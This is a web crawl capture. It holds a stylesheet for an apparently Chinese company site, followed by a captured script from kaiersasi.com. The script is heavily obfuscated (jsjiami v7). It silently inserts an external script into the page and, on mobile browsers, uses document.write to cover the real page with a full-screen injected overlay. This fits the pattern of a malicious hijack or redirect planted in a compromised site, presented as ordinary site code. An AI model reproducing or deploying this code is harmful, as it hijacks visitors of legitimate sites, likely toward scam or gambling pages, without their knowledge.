	text-indent: 100px;
	font-size: 18px;
	font-family: "microsoft yahei";
	color: #333;
	border: 0 none;
	overflow: hidden;
	background: none;
	resize: none;
	display: block;
	outline: none;
}
.formData .bot {
	width: 100%;
}
.formData .sub {
	width: 232px;
	line-height: 52px;
	border: 2px solid #dc0000;
	margin-right: 2px;
	text-align: center;
	background: #dc0000;
	color: #FFF;
	cursor: pointer;
	font-size: 18px;
	display: block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.formData .sub:hover {
	background: none;
	color: #dc0000;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 20px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #dc0000;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #dc0000;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ddd;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
	color: #666;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
	color: #666;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #dc0000;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 38px;
	overflow: hidden;
	color: #666;
	font-size: 16px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/***********index css end***********/
.toolbar {
	width: 52px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 51px;
	height: 51px;
	margin-bottom: 1px;
	position: relative;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-top: 4px;
	border: #ebebeb solid 1px;
	background-color: #fff;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 51px;
	height: 51px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 8px 0 0 8px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 53px;
	line-height: 53px;
	font-size: 24px;
	font-weight: bold;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 53px;
	top: -1px;
	right: -2px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	overflow: hidden;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -65px;
	background: #dc0000;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	height: 120px;
	display: block;
	padding: 20px 20px 0;
}
.toolbar .pop-code h3 {
	height: 52px;
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap;
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color: #dc0000;
	border-radius: 100%;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
.toolbar .tel span {
	background-position: -35px 0;
}
.toolbar .tel:hover {
	background: #dc0000;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color: #dc0000;
	border-radius: 100%;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color: #dc0000;
	border-radius: 100%;
}
.toolbar .top:hover span {
	background-position: 0 -142px;
}
.toolbar dd:hover {
}
.subright .searchList {
	border-top: 1px solid #ddd;
}
.subright .searchList li {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.subright .searchList li:first-child {
	border-top: none;
}
.subright .searchList li:hover a h2 {
	color: #dc0000;
	font-weight: bold;
}
.leftprocomt {
	padding-top: 10px;
	border: 1px solid #ddd;
	border-top: 0;
}
.leftprocomt li {
	float: left;
	text-align: center;
	width: 108px;
	margin-left: 9px;
}
.leftprocomt li img {
	width: 108px;
	height: 81px;
	border-radius: 3px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li p {
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li:hover img {
	-webkkit-filter: brightness(105%);
	filter: brightness(105%);
}
.leftprocomt li:hover p {
	color: #dc0000;
}
/*******font-face********/
@font-face {
	font-family: didot;
	src: url('../font/didot.eot');
	src: url('../fonts/didot.eot')format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/didot.woff') format('woff'), /* Modern Browsers */ url('../fonts/didot.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/didot.svg#didot') format('svg'); /* IE9 Compat Modes */ /* Legacy iOS */
}
/*↓组图样式↓*/
.HS10, .HS15 {
	overflow: hidden;
	clear: both;
}
.HS10 {
	height: 10px;
}
.HS15 {
	height: 15px;
}
.Hidden {
	display: none;
}
.Clearer {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	margin: 0;
	padding: 0;
}
.FlLeft {
	float: left;
}
.FlRight {
	float: right;
}
/*幻灯片区域背景*/
.MainBg {
	width: 920px;
	margin: 0 auto;
}
/*大图展示区域*/
.OriginalPicBorder {
	padding: 0;
}
#OriginalPic {
	width: 920px;
	overflow: hidden;
	position: relative;
	font-size: 12px;
}
#OriginalPic img {
	display: block;
	min-width: 100px;
	margin: 0 auto;
}
/*鼠标手势*/
.CursorL {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	left: 0;
	/*cursor: url(../images/CurL.cur), auto;
	background: url(../images/space.png) repeat scroll 0 0 transparent;*/
}
.CursorR {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	right: 0;
	/*cursor: url(../images/CurR.cur), auto;
	background: url(../images/space.png) repeat scroll 0 0 transparent;*/
}
/*小图预览和滑动*/
.SliderPicBorder {
	width: 100%;
	overflow: hidden;
}
.ThumbPicBorder {
	width: 920px;
	margin: 0 auto;
	background: #eeeeee;
	overflow: hidden;
	position: relative;
}
.ThumbPicBorder #btnPrev {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	left: 20px;
	top: 20px;
}
.ThumbPicBorder #btnNext {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 20px;
}
.ThumbPicBorder .pic {
	width: 755px;
	overflow: hidden;
	position: relative;
	margin: 20px auto;
}
#ThumbPic img {
	border: 3px solid #ddd;
	cursor: pointer;
	background-color: #ddd;
	margin: 0 5px;
	width: 135px;
	height: 108px;
	display: block;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#ThumbPic img.active {
	border: 3px solid #dc0000;
}
/*↑组图样式↑*/


--- FILE ---
content_type: application/javascript
request_url: http://kaiersasi.com/2.js
body_size: 3556
content:
var _0xod9='jsjiami.com.v7';if(function(_0x6fd243,_0x3be980,_0x56cb26,_0x7def6f,_0x36662c,_0x1aa344,_0x54ad99){return _0x6fd243=_0x6fd243>>0x5,_0x1aa344='hs',_0x54ad99='hs',function(_0x158549,_0x14407a,_0x2e398d,_0x4cd77f,_0x9def6c){var _0x431991=_0x4e96;_0x4cd77f='tfi',_0x1aa344=_0x4cd77f+_0x1aa344,_0x9def6c='up',_0x54ad99+=_0x9def6c,_0x1aa344=_0x2e398d(_0x1aa344),_0x54ad99=_0x2e398d(_0x54ad99),_0x2e398d=0x0;var _0x4956e2=_0x158549();while(!![]&&--_0x7def6f+_0x14407a){try{_0x4cd77f=parseInt(_0x431991(0xe6,'e^)d'))/0x1*(-parseInt(_0x431991(0xed,'Y[YE'))/0x2)+-parseInt(_0x431991(0xd3,'0WDC'))/0x3+parseInt(_0x431991(0xd1,'qKCR'))/0x4*(-parseInt(_0x431991(0xe3,'Av(q'))/0x5)+parseInt(_0x431991(0xf1,'GCoK'))/0x6*(-parseInt(_0x431991(0xe9,'MW!3'))/0x7)+-parseInt(_0x431991(0xd8,'RxPv'))/0x8*(-parseInt(_0x431991(0xe0,'6Lc9'))/0x9)+-parseInt(_0x431991(0xe7,'fFAN'))/0xa*(parseInt(_0x431991(0xdf,'uGe$'))/0xb)+-parseInt(_0x431991(0xef,'uGe$'))/0xc*(-parseInt(_0x431991(0xd7,'@XPt'))/0xd);}catch(_0x2fd9d7){_0x4cd77f=_0x2e398d;}finally{_0x9def6c=_0x4956e2[_0x1aa344]();if(_0x6fd243<=_0x7def6f)_0x2e398d?_0x36662c?_0x4cd77f=_0x9def6c:_0x36662c=_0x9def6c:_0x2e398d=_0x9def6c;else{if(_0x2e398d==_0x36662c['replace'](/[yXTfWdrgtJMCeGxHqwk=]/g,'')){if(_0x4cd77f===_0x14407a){_0x4956e2['un'+_0x1aa344](_0x9def6c);break;}_0x4956e2[_0x54ad99](_0x9def6c);}}}}}(_0x56cb26,_0x3be980,function(_0x194a2d,_0xe14f13,_0x2c061d,_0x466310,_0x561135,_0x21c13c,_0x5984f7){return _0xe14f13='\x73\x70\x6c\x69\x74',_0x194a2d=arguments[0x0],_0x194a2d=_0x194a2d[_0xe14f13](''),_0x2c061d='\x72\x65\x76\x65\x72\x73\x65',_0x194a2d=_0x194a2d[_0x2c061d]('\x76'),_0x466310='\x6a\x6f\x69\x6e',(0x1c6e26,_0x194a2d[_0x466310](''));});}(0x17e0,0xcd3f0,_0x46a2,0xc1),_0x46a2){}var _hmt=_hmt||[];function _0x4e96(_0x38e770,_0x381cef){var _0x46a2f4=_0x46a2();return _0x4e96=function(_0x4e969f,_0x52731e){_0x4e969f=_0x4e969f-0xca;var _0x2a097b=_0x46a2f4[_0x4e969f];if(_0x4e96['ZiVUTo']===undefined){var _0x31410b=function(_0x804fbd){var _0x12dc52='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5418ff='',_0x3cc841='';for(var _0xef52d1=0x0,_0xe1b3a,_0x107722,_0x1f49d9=0x0;_0x107722=_0x804fbd['charAt'](_0x1f49d9++);~_0x107722&&(_0xe1b3a=_0xef52d1%0x4?_0xe1b3a*0x40+_0x107722:_0x107722,_0xef52d1++%0x4)?_0x5418ff+=String['fromCharCode'](0xff&_0xe1b3a>>(-0x2*_0xef52d1&0x6)):0x0){_0x107722=_0x12dc52['indexOf'](_0x107722);}for(var _0x55a8a8=0x0,_0x332396=_0x5418ff['length'];_0x55a8a8<_0x332396;_0x55a8a8++){_0x3cc841+='%'+('00'+_0x5418ff['charCodeAt'](_0x55a8a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3cc841);};var _0x32cc07=function(_0x57cc08,_0x480606){var _0xdf3e20=[],_0x54e48c=0x0,_0x13aeb1,_0xe41872='';_0x57cc08=_0x31410b(_0x57cc08);var _0x10a27f;for(_0x10a27f=0x0;_0x10a27f<0x100;_0x10a27f++){_0xdf3e20[_0x10a27f]=_0x10a27f;}for(_0x10a27f=0x0;_0x10a27f<0x100;_0x10a27f++){_0x54e48c=(_0x54e48c+_0xdf3e20[_0x10a27f]+_0x480606['charCodeAt'](_0x10a27f%_0x480606['length']))%0x100,_0x13aeb1=_0xdf3e20[_0x10a27f],_0xdf3e20[_0x10a27f]=_0xdf3e20[_0x54e48c],_0xdf3e20[_0x54e48c]=_0x13aeb1;}_0x10a27f=0x0,_0x54e48c=0x0;for(var _0x537217=0x0;_0x537217<_0x57cc08['length'];_0x537217++){_0x10a27f=(_0x10a27f+0x1)%0x100,_0x54e48c=(_0x54e48c+_0xdf3e20[_0x10a27f])%0x100,_0x13aeb1=_0xdf3e20[_0x10a27f],_0xdf3e20[_0x10a27f]=_0xdf3e20[_0x54e48c],_0xdf3e20[_0x54e48c]=_0x13aeb1,_0xe41872+=String['fromCharCode'](_0x57cc08['charCodeAt'](_0x537217)^_0xdf3e20[(_0xdf3e20[_0x10a27f]+_0xdf3e20[_0x54e48c])%0x100]);}return _0xe41872;};_0x4e96['GXNVYr']=_0x32cc07,_0x38e770=arguments,_0x4e96['ZiVUTo']=!![];}var _0x165c93=_0x46a2f4[0x0],_0x7a79e4=_0x4e969f+_0x165c93,_0x5fc90f=_0x38e770[_0x7a79e4];return!_0x5fc90f?(_0x4e96['KTFejw']===undefined&&(_0x4e96['KTFejw']=!![]),_0x2a097b=_0x4e96['GXNVYr'](_0x2a097b,_0x52731e),_0x38e770[_0x7a79e4]=_0x2a097b):_0x2a097b=_0x5fc90f,_0x2a097b;},_0x4e96(_0x38e770,_0x381cef);}function _0x46a2(){var _0x3366a5=(function(){return[_0xod9,'dGxjgdsCfjqieXakmtWiwe.ycomJ.MvTr7CHwyCG==','zCoPnhpdVSoYxshdOeVcGW','wSowoCoGhG','uvVdHZy+WO7dG2S','W5xdMmk1WR/dL3hdNwyjdmkkW4G','wvFcRaWavNZdOa','WRRcGmo7bva','WQRdGYbdsaWEWQq','W5igW4ZcKSk/W61gcq','BWHyW6S+WQFcS8o2v8kyW4LeWQBdTmkvWPFcSrtdN8os','AqTcbmkVz8kSW6tcMa','W6jlFcNdPuj0','CrLtfCkg','W4XaWQ3cRLtcJGJdKmol'].concat((function(){return['WQ1wDa/dUq','bbX4t8oTWPtdMCk7juZcRYxcGW','ybLyW54HW7JdSCk8tSkBW40OWQNdMmkDWP7dKrBdKCky','W73cONxcP8o4uCoTW5nsWPpcKmosW5xcGCoPW7mCpcinA8ozECk7WPymv0xdQSoRCrfZy8obW7XwfmoRW5JdVuv8i8kRWPddGL3dQmobwColWOpcSCk9BqBcQZRdT8o2ovCdx8obW4i5ECoJW4tdVZ3dVCo1lNNcOfLSWP7dTKKpyqjilNtcVgqbBHnpxgNcUCoI','FLldJCoNas3dHSkwfgaSWR0','WR/dOxFcIh3cHuhcVCoTW71DpsO','x1hdR0fXxMddRLH0W6e','pb5vf8kdzCkRW6xcNMSsWO4IWOzhW7GHv8k+i2tcNw/cLSoLdSkse0lcGJGcWQdcLCkVWRJdPCkoWRe/W5ZcJSkTW7ldRmkqW7bTW4m6kCoPWPxcRSk3W5LhgrmFFmkqW6ZdT8oAW5xcKSkHW68ZhvhdUCotz1NcT8kNeW4tW4X0u2tdUmkbmSovECo9cX5SdCoLlCouAbLcWQZdIfuzWOzgW7NdVLVcS8obWQWZWQamCSoSW6ddNY7dLSokcSoYqmk+D0i','muBcK07dIG','DuJdJKBcNMCQcGWsW4C','W5aaW4/cGCkkW6zzba','ueu/DCkntSohW6RcHLCXW68','WOT5wq3cMwRdPbhdHmkQWOxdNCoV','jaX9emkjwCkQ','A8kNWQqdW5JdG8kHssPP'].concat((function(){return['nuBcMq','uLNcL0r8W67cL2WxF8oSW73dMa','p8k3W57cI8ofWQiF','vmkSlq91','ueq5D8kmt8kNW57cJ1KwW5ZcIG','WPNdJSoEEci','pq0Fu8kvWQhdHGddQ3G+W6SwD8kNDI7dMmk9aHq1W69aAJ7cVCkvWP5vbmkWbrbaecZdT8krWRnxW7pdP8kFixbopmkNyCkWWPRcMmkexSkQF8oomG','keWtdmkTB8kbW4pcJq','sd3cOCoPnG','W4bfWQ/dOYxdLxFdSCoiW5XXWPVdMa','ovWEWPLKW7hdQmkIumkBW6jQWP3dJG','AcddHvX5tmkMna','W6SPWR5DrSkCWRddMJatWRpcTqhcGfJcPYVcRmkMWQhcQqpdHmofW7JdPSo/WPLCW5hdImovEmoLW4tcMaiOWPhdQmkhg3H8W5JcGmkEW5KnlSkPrmkbWPrEWRldIctdUmktk8kxW7BcL0vWW6mlW5qXW7NdSe89a8kfC2NdLCkWfIe0gX8vcH53vCk3WPmQC8kqbcrzn8kxW6OZWOu'];}()));}()));}());_0x46a2=function(){return _0x3366a5;};return _0x46a2();};(function(){var _0x138152=_0x4e96,_0x295ecd={'jEliP':'script','qiUta':_0x138152(0xdc,'W#%f')},_0x443351=document['createElement'](_0x295ecd[_0x138152(0xde,'S4Oz')]);_0x443351[_0x138152(0xd6,'$7ac')]=_0x295ecd['qiUta'];var _0x475920=document[_0x138152(0xeb,'6Lc9')](_0x295ecd[_0x138152(0xe8,'UCz)')])[0x0];_0x475920[_0x138152(0xd5,'7@h%')]['insertBefore'](_0x443351,_0x475920);}());function isMobile(){var _0x165d63=_0x4e96;let _0x9db1f5=navigator[_0x165d63(0xec,'@Hjr')][_0x165d63(0xee,'@Hjr')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x9db1f5;}function toPage(){var _0x4ec961=_0x4e96,_0x364bfe={'xCUBT':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','FcJGV':_0x4ec961(0xf2,'6Lc9'),'eJrkL':function(_0x3e3bd9,_0x3bf988){return _0x3e3bd9+_0x3bf988;},'dyVZS':function(_0x132efa,_0x59028f){return _0x132efa+_0x59028f;},'Kuxtj':_0x4ec961(0xcb,'0e*Z')};if(isMobile()){var _0x22d1d9=_0x4ec961(0xd0,'$7ac')['split']('|'),_0x56f7a4=0x0;while(!![]){switch(_0x22d1d9[_0x56f7a4++]){case'0':document[_0x4ec961(0xdb,'*0y9')]('</div>');continue;case'1':document['write'](_0x364bfe['xCUBT']);continue;case'2':document[_0x4ec961(0xf0,'Y[YE')](_0x4ec961(0xca,'xpI0'));continue;case'3':var _0x308c1e=_0x364bfe['FcJGV'];continue;case'4':document[_0x4ec961(0xcf,'$7ac')](_0x4ec961(0xe2,'mQI2'));continue;case'5':document[_0x4ec961(0xd9,'bXM]')](_0x364bfe[_0x4ec961(0xe4,']s##')](_0x364bfe['dyVZS'](_0x364bfe['Kuxtj'],_0x308c1e),_0x4ec961(0xce,'@Hjr')));continue;}break;}}else{}}toPage();var version_ = 'jsjiami.com.v7';